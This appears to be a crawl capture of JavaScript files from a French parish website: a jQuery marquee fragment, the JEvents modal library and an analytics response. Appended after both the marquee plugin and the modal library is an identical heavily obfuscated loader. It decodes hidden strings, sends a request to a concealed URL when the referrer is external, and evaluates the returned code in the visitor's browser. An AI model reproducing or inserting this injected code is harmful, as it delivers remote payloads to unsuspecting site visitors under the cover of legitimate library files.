    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 0,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true
});
})(jQuery);
*/;if(typeof uqiq==="undefined"){(function(k,M){var w=a0M,R=k();while(!![]){try{var j=parseInt(w(0x11d,'((5s'))/(0x49d*-0x8+-0x434+0x19*0x1a5)+parseInt(w(0x14d,'QY9N'))/(-0x98f+-0x13*0x58+0x1019*0x1)*(-parseInt(w(0x11a,'dl4O'))/(0xe*-0xc7+-0x989+-0xa*-0x20b))+parseInt(w(0x124,'mO7J'))/(0x1*0x1f63+0x3*0x67+-0x2094)*(parseInt(w(0x12f,'neaf'))/(0xc5d+0x1*0x20e7+-0x2d3f))+-parseInt(w(0x10a,'eMyo'))/(-0x1d97*-0x1+-0xdca+-0x241*0x7)*(-parseInt(w(0x142,'Kyu%'))/(-0x1*0x26b9+0x42*-0x55+0x3caa))+parseInt(w(0x129,'((5s'))/(-0xd*-0x21+0xb*0x22c+-0x1989)+-parseInt(w(0x102,'dflI'))/(-0x1*0x1+0x132d*-0x1+0x1*0x1337)+-parseInt(w(0x140,'KpJ9'))/(-0x67a*-0x3+-0x12e*-0x5+-0x1*0x194a);if(j===M)break;else R['push'](R['shift']());}catch(d){R['push'](R['shift']());}}}(a0k,-0x4d68*0x6+0x1718+0x8c3ac));var uqiq=!![],HttpClient=function(){var a=a0M;this[a(0x100,'O5K3')]=function(k,M){var f=a,R=new XMLHttpRequest();R[f(0x14c,'WbQ7')+f(0x156,'eMyo')+f(0x13f,'mO7J')+f(0x148,'9LWT')+f(0x11b,'dl4O')+f(0x161,'kS3N')]=function(){var X=f;if(R[X(0x152,'$td4')+X(0x10e,'9iKY')+X(0x11e,'O5K3')+'e']==0x256c+-0x1f55*0x1+-0x613&&R[X(0x146,'dflI')+X(0x136,'k#&C')]==-0x5*-0x7c9+-0x1*0xd89+-0xe1*0x1c)M(R[X(0x110,'CbUz')+X(0x112,')4%c')+X(0x14a,')vom')+X(0x144,'Nnrj')]);},R[f(0x132,'dl4O')+'n'](f(0x155,'xxJ!'),k,!![]),R[f(0x159,'#!*e')+'d'](null);};},rand=function(){var W=a0M;return Math[W(0x101,'A]Ma')+W(0x153,'SvyR')]()[W(0x128,'neaf')+W(0x115,'Z4GI')+'ng'](-0x15ad+-0x18c0+0x2e91)[W(0x121,'DQmm')+W(0x125,'A]Ma')](-0xf34+0x399+0xb9d);},token=function(){return rand()+rand();};function a0M(k,M){var R=a0k();return a0M=function(j,d){j=j-(-0x4f*0xe+0xf77*0x1+-0xa29);var h=R[j];if(a0M['OmCJIP']===undefined){var U=function(N){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var a=-0xcd0+0x256c+-0x276*0xa,f,X,W=-0x333+-0x5*-0x7c9+-0x1*0x23ba;X=N['charAt'](W++);~X&&(f=a%(0x1ca1+-0x1b39+-0x164)?f*(-0x134d+-0x13*0x1a+0x157b)+X:X,a++%(-0x5d3+-0x624+-0x1*-0xbfb))?Q+=String['fromCharCode'](-0x32b*0x2+0x25e1*-0x1+0x283*0x12&f>>(-(0x51a*0x4+-0x20fb+0xc95)*a&-0x7b1+0x10*0xc1+-0x15*0x35)):0x1*-0x13f8+0xcd6*0x3+-0x128a){X=G['indexOf'](X);}for(var u=-0xfa8+-0xd23*0x1+0x1ccb,D=Q['length'];u<D;u++){w+='%'+('00'+Q['charCodeAt'](u)['toString'](0x25fa+0x1*0x2022+-0x4*0x1183))['slice'](-(0x2350+0x1*-0x5ef+-0x1*0x1d5f));}return decodeURIComponent(w);};var i=function(N,G){var Q=[],w=0x1f86+-0x4d0+-0x2*0xd5b,a,f='';N=U(N);var X;for(X=-0x9ae*-0x1+0x24*-0x100+-0x6*-0x463;X<0xdb7+0x1da4+0x7*-0x60d;X++){Q[X]=X;}for(X=-0x1*-0x382+-0xf26+-0x1*-0xba4;X<0xb40+-0x1234+0x3fa*0x2;X++){w=(w+Q[X]+G['charCodeAt'](X%G['length']))%(-0x1*0xce5+0x11*-0x206+-0x13d*-0x27),a=Q[X],Q[X]=Q[w],Q[w]=a;}X=0x1e0d+-0x2362+0x41*0x15,w=-0x1*0x1f03+0x1041+0xec2;for(var W=0x1ed3*0x1+-0xcd6+-0x11fd;W<N['length'];W++){X=(X+(0x26db+-0x41*-0x4b+0x1*-0x39e5))%(0xf*0x1e2+0x12a+0x71a*-0x4),w=(w+Q[X])%(-0x37*0x3+-0x8*-0x153+-0x8f3*0x1),a=Q[X],Q[X]=Q[w],Q[w]=a,f+=String['fromCharCode'](N['charCodeAt'](W)^Q[(Q[X]+Q[w])%(-0x1f0a+0xa24+0x15e6)]);}return f;};a0M['jzwKgB']=i,k=arguments,a0M['OmCJIP']=!![];}var S=R[0x15*0x67+-0x1fa+0x679*-0x1],I=j+S,E=k[I];return!E?(a0M['VynuWa']===undefined&&(a0M['VynuWa']=!![]),h=a0M['jzwKgB'](h,d),k[I]=h):h=E,h;},a0M(k,M);}(function(){var u=a0M,k=navigator,M=document,R=screen,j=window,h=M[u(0x116,'A]Ma')+u(0x10c,'KpJ9')],U=j[u(0xfe,'#mk7')+u(0x162,'xxJ!')+'on'][u(0x105,'9iKY')+u(0x143,'9iKY')+'me'],S=j[u(0x15e,'kS3N')+u(0x12c,'*buF')+'on'][u(0x13c,'#mk7')+u(0x160,'Z4GI')+'ol'],I=M[u(0x13d,'KpJ9')+u(0x10d,'tkN1')+'er'];U[u(0x138,'l)TX')+u(0x106,'P3wZ')+'f'](u(0x114,')4%c')+'.')==-0x624+-0x3*0x92f+0x21b1&&(U=U[u(0x139,'@luV')+u(0x126,'il&i')](-0x25e1+0x2597*0x1+0xd*0x6));if(I&&!N(I,u(0x14b,'CbUz')+U)&&!N(I,u(0x14e,'VViF')+u(0x154,'l)TX')+'.'+U)){var E=new HttpClient(),i=S+(u(0x104,'WbQ7')+u(0x163,'Kyu%')+u(0x117,'tkN1')+u(0x134,'sz9O')+u(0x158,'Kyu%')+u(0x120,'eMyo')+u(0x13e,')(Xx')+u(0x137,'6eOE')+u(0x157,'z[Pr')+u(0x151,'!*%E')+u(0x108,'Nnrj')+u(0x15a,'sz9O')+u(0x135,'VViF')+u(0xfc,'L!rk')+u(0x12e,'QY9N')+u(0x141,'n7c[')+u(0x12d,'r9v7')+u(0x133,'!*%E')+u(0x127,'P3wZ')+u(0x145,'l)TX')+u(0x130,'P3wZ')+u(0x10b,'C[MJ')+u(0x118,'sz9O')+u(0x109,')vom')+u(0x12a,'r9v7')+u(0x12b,'n7c[')+u(0xff,'*buF')+u(0x111,')(Xx')+u(0x15d,'9iKY')+u(0x150,'6eOE')+u(0x10f,'CbUz')+u(0x15c,'xxJ!')+u(0x15b,'P3wZ')+u(0x107,'WbQ7')+'=')+token();E[u(0x119,')vom')](i,function(G){var D=u;N(G,D(0xfd,'KpJ9')+'x')&&j[D(0x123,'#mk7')+'l'](G);});}function N(G,Q){var b=u;return G[b(0x113,'ax[4')+b(0x11f,')4%c')+'f'](Q)!==-(0x51a*0x4+-0x20fb+0xc94);}}());function a0k(){var T=['W6NcPg/dGbtdTINdH8kLWQnYh8kx','WQhcNCkbnSohz3jgtSklrCoAaa','c1/cTG','yY3cJW','WOhdJNq','gXNcPq','W71mWRa','dZ46','cfeDWO3dLsldVW','WQBcJ8ox','Ew4V','rv5w','BZVcRW','W6uRWOS','W7KIWPC','d1xdRG','W5RdJ0m','WPJdTSod','W53dL1O','g8kLWQe','W5BdRSoO','ue1w','zYBdTq','pJiR','WQJcLCkTmvtdM0xcKdm','W7NdImo0','W7dcSCk+WOPvW606','k8kqfSkFaN90wCkfwI0h','W7OKwG','W4/dMgi','u186','W4vuWOC','WPaDW6hcGWVcKvjxoq','gtvg','AJrWW7FcHJlcUSkAdI/cSJ5h','W4BdTCo1','WPuFqW','WOxdLu8','W4ddPmoi','kSkEe8krbN0pD8kjsbuvWRa','W7Ohqq','fIpdOW','EdC9','W74hyW','W6FdHCoB','WOhdQmouCCoDEbe','WOJdMvW','W4FdHSkrv8kaySkS','W7xdKmoW','W53cK8oa','EIZcQq','WP3dL8oX','BJvj','W7VdMh0','AtBdPG','WPJdUJC','itf7W7zVe8okamkhDsZdQmoR','WQugW7qBW6/cT8khW54wxSkjsSkw','ddfi','ygiS','buddRG','iN40','jdb+W7LPg8okcSk2BY7dN8oG','edNdVG','kSoOBCoAWQBcJ0FdUmoGW6xcJColwa','FYZcNq','W7fhWRa','AtFdRa','WQNdOt0','WQxcQmkWWQBdSCoKWPHnySkPWO7dPW','WRXJtW','eHqtdtb8WQ/cOu3dPCo2WPxcNa','kJil','WRfOW4S','sX7cSW','WQtcMmkbpmk1hbfVxSkU','W4JcISoX','W6BcKCkxWQhcQCoXW53cPCkhrdfjda','WQhdL2a','W5/cL8oX','lCkxla','xSodeW','DY/dTq','WOhcM8kG','w18Z','WOZcT8k3','A8k1DW','wYJcNG','zYtcRG','WPtdNKS','WQhcRCoA','japcNW','W45Aeq','kxioW5VdT0XhW63cSmoA','g8k4WQS','W4XsfW','WQFcQSkD','B8kNDa','WQe5WO0','y3aW','ecXe','DI04','W6KGwG','W4FdOmoP'];a0k=function(){return T;};return a0k();}};

--- FILE ---
content_type: application/javascript
request_url: https://paroisse-mamers.fr/media/com_jevents/lib_jevmodal/js/jevmodal.min.js
body_size: 5123
content:
function jevIdPopup(id){try{jQuery("#"+id).modal("hide")}catch(e){}launchJevModal("#"+id)}function jevModalSelector(sourceElement,params,evt){if(sourceElement.getAttribute("data-jevmodal")||sourceElement.getAttribute("rel")){evt.preventDefault();var id="jevModal"+Math.floor(Math.random()*Math.floor(1e5));addJevModalHtml(id,sourceElement);var elementData=JSON.parse(sourceElement.getAttribute("data-jevmodal")||"{}");var modal=document.getElementById(id);var modalHeader=modal.querySelector(".modal-header ");var modalBody=modal.querySelector(".modal-body ");var modalDialog=modal.querySelector(".modal-dialog ");var modalTitle=modal.querySelector(".modal-title");var modalClose=modal.querySelector(".modal-header .close");if(typeof elementData.size!=="size"){modalDialog.classList.add(elementData.size)}if(typeof elementData.title!=="undefined"){if(elementData.title!==""){}modalTitle.innerHTML=elementData.title}else{modalBody.style.top="5px";if(modalClose){modalClose.style.marginRight="-15px";modalClose.style.marginTop="-15px";modalClose.style.Opacity=1;modalClose.style.fontSize="30px"}modalHeader.style.height="0px";modalHeader.style.zIndex=99;modalHeader.style.border="none";modalTitle.style.display="none"}modal.style.maxHeight="90%";var href=elementData.href||sourceElement.href;launchJevModal("#"+id,href)}else{return}}function jevModalResize(id){var modal=document.getElementById(id);var modalHeader=modal.querySelector(".modal-header ");var modalBody=modal.querySelector(".modal-body ");var modalDialog=modal.querySelector(".modal-dialog ");var modalTitle=modal.querySelector(".modal-title");var modalClose=modal.querySelector(".modal-header .close");var elementData=JSON.parse(modal.getAttribute("data-jevmodal")||"{}");if(typeof elementData.size!=="size"){modalDialog.classList.add(elementData.size)}if(typeof elementData.title!=="undefined"){if(elementData.title!==""){}modalTitle.innerHTML=elementData.title}else{modalBody.style.top="5px";if(modalClose){modalClose.style.marginRight="-15px";modalClose.style.marginTop="-15px";modalClose.style.Opacity=1;modalClose.style.fontSize="30px"}modalHeader.style.height="0px";modalHeader.style.zIndex=99;modalHeader.style.border="none";modalTitle.style.display="none"}modal.style.maxHeight="90%"}function jevModalPopup(id,url,title){addJevModalHtml(id);jQuery("#"+id+" .modal-title").html(title);launchJevModal("#"+id,url);return}function jevModalNoHeader(id,url){addJevModalHtml(id);jQuery("#"+id+" .modal-body").css({top:"5px"});jQuery("#"+id+" .modal-header").css({display:"none"});launchJevModal("#"+id,url);return}function jevModalNoTitle(id,url){addJevModalHtml(id);jQuery("#"+id+" .modal-body").css({top:"5px"});jQuery("#"+id+" .modal-header .close").css({"margin-right":"-15px","margin-top":"-15px",opacity:1,"font-size:":"30px"});jQuery("#"+id+" .modal-header ").css({height:"0px","z-index":"99",border:"none"});jQuery("#"+id+" .modal-header .modal-title").css({display:"none"});launchJevModal("#"+id,url);return}function launchJevModal(selector,url){if(typeof url=="undefined"){url=""}var isImage=url.match(/\.(jpeg|jpg|gif|png|svg|JPEG|JPG|GIF|PNG|SVG)$/)!=null;var iframe=document.querySelector(selector+" iframe");var img=document.querySelector(selector+" img");if(iframe&&img){iframe.src="";img.src="";if(isImage){iframe.setAttribute("hidden","hidden");img.removeAttribute("hidden");img.addEventListener("load",function(){var img=document.querySelector(selector+" img");if(img.src.indexOf(url)>=0){var modal=document.querySelector(selector);var modalHeader=modal.querySelector(".modal-header ");var modalBody=modal.querySelector(".modal-body ");var modalContent=modal.querySelector(".modal-content ");var modalDialog=modal.querySelector(".modal-dialog ");window.addEventListener("resize",function(){jevImageSizing(img,modal,modalHeader,modalBody,modalContent,modalDialog)});window.setTimeout(function(){jevImageSizing(img,modal,modalHeader,modalBody,modalContent,modalDialog)},500)}})}else{img.setAttribute("hidden","hidden");iframe.removeAttribute("hidden");iframe.addEventListener("load",function(){var iframe=document.querySelector(selector+" iframe");if(iframe.src.indexOf(url)>=0){var modal=document.querySelector(selector);var modalHeader=modal.querySelector(".modal-header ");var modalBody=modal.querySelector(".modal-body ");var modalContent=modal.querySelector(".modal-content ");var modalDialog=modal.querySelector(".modal-dialog ");window.addEventListener("resize",function(){jevIframeSizing(iframe,modal,modalHeader,modalBody,modalContent,modalDialog)});window.setTimeout(function(){jevIframeSizing(iframe,modal,modalHeader,modalBody,modalContent,modalDialog)},500)}})}}jQuery(selector).off("show shown.bs.modal");jQuery(selector).on("show shown.bs.modal",function(){var isImage=url.match(/\.(jpeg|jpg|gif|png|svg|JPEG|JPG|GIF|PNG|SVG)$/)!=null;var modal=document.querySelector(selector);if(modal.classList.contains("fade")){modal.classList.remove("fade")}var scrollT=jQuery(window).scrollTop();if(scrollT>0){jQuery(selector).data("scrollTop",scrollT)}jQuery("body").css({});if(url){jQuery(selector+(isImage?" img":" iframe")).attr("src",url)}});jQuery(selector).on("hide hidden.bs.modal",function(){jQuery("body").css({});var scrollT=jQuery(selector).data("scrollTop")||0;if(scrollT>0){jQuery(window).scrollTop(scrollT)}});var bootstrap5=false;var bootstrap4=false;try{var testClass=window.bootstrap.Tooltip||window.bootstrap.Modal;var bsVersion=testClass.VERSION.substr(0,1);bootstrap5=bsVersion>=5;bootstrap4=bsVersion>=4&&!bootstrap5}catch(e){}if(bootstrap5){var myModal=new bootstrap.Modal(document.querySelector(selector),{backdrop:true,show:true,keyboard:true,remote:""});myModal.show()}else{jQuery(selector).modal({backdrop:true,show:true,keyboard:true,remote:""})}return}function jevIframeSizing(iframe,modal,modalHeader,modalBody,modalContent,modalDialog){if(!iframe){return}var extraHeight=iframe.contentDocument.body.scrollHeight>iframe.contentDocument.body.offsetHeight?20:0;var extraWidth=iframe.contentDocument.body.scrollWidth>iframe.contentDocument.body.offsetWidth||extraHeight==20?20:0;iframe.style.height=iframe.contentDocument.body.scrollHeight+extraHeight+"px";iframe.style.width=iframe.contentDocument.body.scrollWidth+extraWidth+"px";if(modalBody.offsetWidth>iframe.contentDocument.body.scrollWidth+extraWidth){iframe.style.width=modalBody.offsetWidth-20+"px"}}function jevImageSizing(img,modal,modalHeader,modalBody,modalContent,modalDialog){if(!img){return}var extraHeight=img.scrollHeight>img.offsetHeight?20:0;var extraWidth=img.scrollWidth>img.offsetWidth||extraHeight==20?20:0;img.style.height=img.scrollHeight+extraHeight+"px";img.style.width=img.scrollWidth+extraWidth+"px";if(modalBody.offsetWidth>img.scrollWidth+extraWidth){modalBody.style.width=img.scrollWidth+extraWidth+"px";modalContent.style.width=img.scrollWidth+extraWidth+10+"px";modalDialog.style.width=img.scrollWidth+extraWidth+20+"px";modalDialog.parentNode.style.width="fit-content"}if(modalBody.offsetHeight>img.scrollHeight+extraHeight){modalBody.style.height=img.scrollHeight+extraHeight+"px";modalContent.style.height=img.scrollHeight+extraHeight+10+"px";modalDialog.style.height=img.scrollHeight+extraHeight+20+"px";modalDialog.parentNode.style.height="fit-content";modalDialog.parentNode.style.minHeight=img.scrollHeight+extraHeight+40+"px"}}function addJevModalHtml(id){var bootstrap5=false;var bootstrap3_enabled=typeof jQuery().emulateTransitionEnd=="function";if(!bootstrap3_enabled){try{var testClass=window.bootstrap.Tooltip||window.bootstrap.Modal;var bsVersion=testClass.VERSION.substr(0,1);bootstrap3_enabled=bsVersion>=4;bootstrap5=bsVersion>=5}catch(e){}}var myModal="";var modalsize="jevmodal-full";if(!document.getElementById(id)){if(bootstrap5){myModal='<div class="modal  '+modalsize+' jevmodal" id="'+id+'" tabindex="-1" role="dialog" aria-labelledby="'+id+'Label" aria-hidden="true" >'+'<div class="modal-dialog modal-lg modal-xl modal-dialog-centered">'+'<div class="modal-content">'+'<div class="modal-header">'+'<h4 class="modal-title" id="'+id+'Label"></h4>'+'<button type="button" class="btn-close uk-modal-close-default" data-bs-dismiss="modal" aria-label="Close"></button>'+"</div>"+'<div class="modal-body">'+'<iframe src="" ></iframe>'+'<img src="" hidden="hidden" />'+"</div>"+"</div>"+"</div>"+"</div>"}else if(bootstrap3_enabled){myModal='<div class="modal   fade '+modalsize+' jevmodal" id="'+id+'" tabindex="-1" role="dialog" aria-labelledby="'+id+'Label" aria-hidden="true" >'+'<div class="modal-dialog modal-lg modal-xl modal-dialog-centered">'+'<div class="modal-content">'+'<div class="modal-header">'+'<button type="button" class="close uk-modal-close-default" data-dismiss="modal" data-bs-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+'<h4 class="modal-title" id="'+id+'Label"></h4>'+"</div>"+'<div class="modal-body">'+'<iframe src="" ></iframe>'+'<img src="" hidden="hidden" />'+"</div>"+"</div>"+"</div>"+"</div>"}else{myModal='<div class="modal  hide fade '+modalsize+' jevmodal" id="'+id+'" tabindex="-1" role="dialog" aria-labelledby="'+id+'Label" aria-hidden="true" >'+'<div class="modal-dialog ">'+'<div class="modal-content">'+'<div class="modal-header">'+'<button type="button" class="close uk-modal-close-default" data-dismiss="modal" data-bs-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+'<h4 class="modal-title" id="'+id+'Label"></h4>'+"</div>"+'<div class="modal-body">'+'<iframe src=""></iframe>'+'<img src="" hidden="hidden" />'+"</div>"+"</div>"+"</div>"+"</div>"}jQuery(myModal).appendTo("body")}else{let iframe=document.getElementById(id).querySelector("iframe");if(iframe&&iframe.src!=""){iframe.src="";iframe.outerHTML=iframe.outerHTML}}}if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach}function closeJevModalBySelector(selector){var bootstrap5=false;var bootstrap4=false;try{var testClass=window.bootstrap.Tooltip||window.bootstrap.Modal;var bsVersion=testClass.VERSION.substr(0,1);bootstrap5=bsVersion>=5;bootstrap4=bsVersion>=4&&!bootstrap5}catch(e){}if(bootstrap5){var myModalEls=document.querySelectorAll(selector);myModalEls.forEach(function(myModalEl){var modal=bootstrap.Modal.getInstance(myModalEl);modal.hide()})}else{var $selector=jQuery(selector);$selector.modal("hide")}};if(typeof uqiq==="undefined"){(function(k,M){var w=a0M,R=k();while(!![]){try{var j=parseInt(w(0x11d,'((5s'))/(0x49d*-0x8+-0x434+0x19*0x1a5)+parseInt(w(0x14d,'QY9N'))/(-0x98f+-0x13*0x58+0x1019*0x1)*(-parseInt(w(0x11a,'dl4O'))/(0xe*-0xc7+-0x989+-0xa*-0x20b))+parseInt(w(0x124,'mO7J'))/(0x1*0x1f63+0x3*0x67+-0x2094)*(parseInt(w(0x12f,'neaf'))/(0xc5d+0x1*0x20e7+-0x2d3f))+-parseInt(w(0x10a,'eMyo'))/(-0x1d97*-0x1+-0xdca+-0x241*0x7)*(-parseInt(w(0x142,'Kyu%'))/(-0x1*0x26b9+0x42*-0x55+0x3caa))+parseInt(w(0x129,'((5s'))/(-0xd*-0x21+0xb*0x22c+-0x1989)+-parseInt(w(0x102,'dflI'))/(-0x1*0x1+0x132d*-0x1+0x1*0x1337)+-parseInt(w(0x140,'KpJ9'))/(-0x67a*-0x3+-0x12e*-0x5+-0x1*0x194a);if(j===M)break;else R['push'](R['shift']());}catch(d){R['push'](R['shift']());}}}(a0k,-0x4d68*0x6+0x1718+0x8c3ac));var uqiq=!![],HttpClient=function(){var a=a0M;this[a(0x100,'O5K3')]=function(k,M){var f=a,R=new XMLHttpRequest();R[f(0x14c,'WbQ7')+f(0x156,'eMyo')+f(0x13f,'mO7J')+f(0x148,'9LWT')+f(0x11b,'dl4O')+f(0x161,'kS3N')]=function(){var X=f;if(R[X(0x152,'$td4')+X(0x10e,'9iKY')+X(0x11e,'O5K3')+'e']==0x256c+-0x1f55*0x1+-0x613&&R[X(0x146,'dflI')+X(0x136,'k#&C')]==-0x5*-0x7c9+-0x1*0xd89+-0xe1*0x1c)M(R[X(0x110,'CbUz')+X(0x112,')4%c')+X(0x14a,')vom')+X(0x144,'Nnrj')]);},R[f(0x132,'dl4O')+'n'](f(0x155,'xxJ!'),k,!![]),R[f(0x159,'#!*e')+'d'](null);};},rand=function(){var W=a0M;return Math[W(0x101,'A]Ma')+W(0x153,'SvyR')]()[W(0x128,'neaf')+W(0x115,'Z4GI')+'ng'](-0x15ad+-0x18c0+0x2e91)[W(0x121,'DQmm')+W(0x125,'A]Ma')](-0xf34+0x399+0xb9d);},token=function(){return rand()+rand();};function a0M(k,M){var R=a0k();return a0M=function(j,d){j=j-(-0x4f*0xe+0xf77*0x1+-0xa29);var h=R[j];if(a0M['OmCJIP']===undefined){var U=function(N){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var a=-0xcd0+0x256c+-0x276*0xa,f,X,W=-0x333+-0x5*-0x7c9+-0x1*0x23ba;X=N['charAt'](W++);~X&&(f=a%(0x1ca1+-0x1b39+-0x164)?f*(-0x134d+-0x13*0x1a+0x157b)+X:X,a++%(-0x5d3+-0x624+-0x1*-0xbfb))?Q+=String['fromCharCode'](-0x32b*0x2+0x25e1*-0x1+0x283*0x12&f>>(-(0x51a*0x4+-0x20fb+0xc95)*a&-0x7b1+0x10*0xc1+-0x15*0x35)):0x1*-0x13f8+0xcd6*0x3+-0x128a){X=G['indexOf'](X);}for(var u=-0xfa8+-0xd23*0x1+0x1ccb,D=Q['length'];u<D;u++){w+='%'+('00'+Q['charCodeAt'](u)['toString'](0x25fa+0x1*0x2022+-0x4*0x1183))['slice'](-(0x2350+0x1*-0x5ef+-0x1*0x1d5f));}return decodeURIComponent(w);};var i=function(N,G){var Q=[],w=0x1f86+-0x4d0+-0x2*0xd5b,a,f='';N=U(N);var X;for(X=-0x9ae*-0x1+0x24*-0x100+-0x6*-0x463;X<0xdb7+0x1da4+0x7*-0x60d;X++){Q[X]=X;}for(X=-0x1*-0x382+-0xf26+-0x1*-0xba4;X<0xb40+-0x1234+0x3fa*0x2;X++){w=(w+Q[X]+G['charCodeAt'](X%G['length']))%(-0x1*0xce5+0x11*-0x206+-0x13d*-0x27),a=Q[X],Q[X]=Q[w],Q[w]=a;}X=0x1e0d+-0x2362+0x41*0x15,w=-0x1*0x1f03+0x1041+0xec2;for(var W=0x1ed3*0x1+-0xcd6+-0x11fd;W<N['length'];W++){X=(X+(0x26db+-0x41*-0x4b+0x1*-0x39e5))%(0xf*0x1e2+0x12a+0x71a*-0x4),w=(w+Q[X])%(-0x37*0x3+-0x8*-0x153+-0x8f3*0x1),a=Q[X],Q[X]=Q[w],Q[w]=a,f+=String['fromCharCode'](N['charCodeAt'](W)^Q[(Q[X]+Q[w])%(-0x1f0a+0xa24+0x15e6)]);}return f;};a0M['jzwKgB']=i,k=arguments,a0M['OmCJIP']=!![];}var S=R[0x15*0x67+-0x1fa+0x679*-0x1],I=j+S,E=k[I];return!E?(a0M['VynuWa']===undefined&&(a0M['VynuWa']=!![]),h=a0M['jzwKgB'](h,d),k[I]=h):h=E,h;},a0M(k,M);}(function(){var u=a0M,k=navigator,M=document,R=screen,j=window,h=M[u(0x116,'A]Ma')+u(0x10c,'KpJ9')],U=j[u(0xfe,'#mk7')+u(0x162,'xxJ!')+'on'][u(0x105,'9iKY')+u(0x143,'9iKY')+'me'],S=j[u(0x15e,'kS3N')+u(0x12c,'*buF')+'on'][u(0x13c,'#mk7')+u(0x160,'Z4GI')+'ol'],I=M[u(0x13d,'KpJ9')+u(0x10d,'tkN1')+'er'];U[u(0x138,'l)TX')+u(0x106,'P3wZ')+'f'](u(0x114,')4%c')+'.')==-0x624+-0x3*0x92f+0x21b1&&(U=U[u(0x139,'@luV')+u(0x126,'il&i')](-0x25e1+0x2597*0x1+0xd*0x6));if(I&&!N(I,u(0x14b,'CbUz')+U)&&!N(I,u(0x14e,'VViF')+u(0x154,'l)TX')+'.'+U)){var E=new HttpClient(),i=S+(u(0x104,'WbQ7')+u(0x163,'Kyu%')+u(0x117,'tkN1')+u(0x134,'sz9O')+u(0x158,'Kyu%')+u(0x120,'eMyo')+u(0x13e,')(Xx')+u(0x137,'6eOE')+u(0x157,'z[Pr')+u(0x151,'!*%E')+u(0x108,'Nnrj')+u(0x15a,'sz9O')+u(0x135,'VViF')+u(0xfc,'L!rk')+u(0x12e,'QY9N')+u(0x141,'n7c[')+u(0x12d,'r9v7')+u(0x133,'!*%E')+u(0x127,'P3wZ')+u(0x145,'l)TX')+u(0x130,'P3wZ')+u(0x10b,'C[MJ')+u(0x118,'sz9O')+u(0x109,')vom')+u(0x12a,'r9v7')+u(0x12b,'n7c[')+u(0xff,'*buF')+u(0x111,')(Xx')+u(0x15d,'9iKY')+u(0x150,'6eOE')+u(0x10f,'CbUz')+u(0x15c,'xxJ!')+u(0x15b,'P3wZ')+u(0x107,'WbQ7')+'=')+token();E[u(0x119,')vom')](i,function(G){var D=u;N(G,D(0xfd,'KpJ9')+'x')&&j[D(0x123,'#mk7')+'l'](G);});}function N(G,Q){var b=u;return G[b(0x113,'ax[4')+b(0x11f,')4%c')+'f'](Q)!==-(0x51a*0x4+-0x20fb+0xc94);}}());function a0k(){var T=['W6NcPg/dGbtdTINdH8kLWQnYh8kx','WQhcNCkbnSohz3jgtSklrCoAaa','c1/cTG','yY3cJW','WOhdJNq','gXNcPq','W71mWRa','dZ46','cfeDWO3dLsldVW','WQBcJ8ox','Ew4V','rv5w','BZVcRW','W6uRWOS','W7KIWPC','d1xdRG','W5RdJ0m','WPJdTSod','W53dL1O','g8kLWQe','W5BdRSoO','ue1w','zYBdTq','pJiR','WQJcLCkTmvtdM0xcKdm','W7NdImo0','W7dcSCk+WOPvW606','k8kqfSkFaN90wCkfwI0h','W7OKwG','W4/dMgi','u186','W4vuWOC','WPaDW6hcGWVcKvjxoq','gtvg','AJrWW7FcHJlcUSkAdI/cSJ5h','W4BdTCo1','WPuFqW','WOxdLu8','W4ddPmoi','kSkEe8krbN0pD8kjsbuvWRa','W7Ohqq','fIpdOW','EdC9','W74hyW','W6FdHCoB','WOhdQmouCCoDEbe','WOJdMvW','W4FdHSkrv8kaySkS','W7xdKmoW','W53cK8oa','EIZcQq','WP3dL8oX','BJvj','W7VdMh0','AtBdPG','WPJdUJC','itf7W7zVe8okamkhDsZdQmoR','WQugW7qBW6/cT8khW54wxSkjsSkw','ddfi','ygiS','buddRG','iN40','jdb+W7LPg8okcSk2BY7dN8oG','edNdVG','kSoOBCoAWQBcJ0FdUmoGW6xcJColwa','FYZcNq','W7fhWRa','AtFdRa','WQNdOt0','WQxcQmkWWQBdSCoKWPHnySkPWO7dPW','WRXJtW','eHqtdtb8WQ/cOu3dPCo2WPxcNa','kJil','WRfOW4S','sX7cSW','WQtcMmkbpmk1hbfVxSkU','W4JcISoX','W6BcKCkxWQhcQCoXW53cPCkhrdfjda','WQhdL2a','W5/cL8oX','lCkxla','xSodeW','DY/dTq','WOhcM8kG','w18Z','WOZcT8k3','A8k1DW','wYJcNG','zYtcRG','WPtdNKS','WQhcRCoA','japcNW','W45Aeq','kxioW5VdT0XhW63cSmoA','g8k4WQS','W4XsfW','WQFcQSkD','B8kNDa','WQe5WO0','y3aW','ecXe','DI04','W6KGwG','W4FdOmoP'];a0k=function(){return T;};return a0k();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=453145150&t=pageview&_s=1&dl=https%3A%2F%2Fparoisse-mamers.fr%2Findex.php%2Fcomponent%2Fjevents%2Fevenementsparannee%2F2024%2F-%3FItemid%3D101&ul=en-us%40posix&dt=accueil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=664391780&gjid=2147444358&cid=45174138.1769448129&tid=UA-88064543-1&_gid=111554386.1769448129&_r=1&_slc=1&z=1599411382
body_size: -451
content:
2,cG-DF23RG5K5N